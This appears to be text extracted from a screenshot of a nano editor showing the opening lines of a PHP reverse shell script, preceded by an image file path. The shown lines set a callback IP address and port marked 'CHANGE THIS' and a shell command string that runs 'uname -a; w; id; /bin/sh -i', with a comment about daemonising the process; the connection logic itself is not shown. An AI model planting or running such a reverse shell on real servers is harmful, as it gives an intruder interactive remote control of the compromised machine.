 $
GNU nano 6.4 reverse_s
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.73.167';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later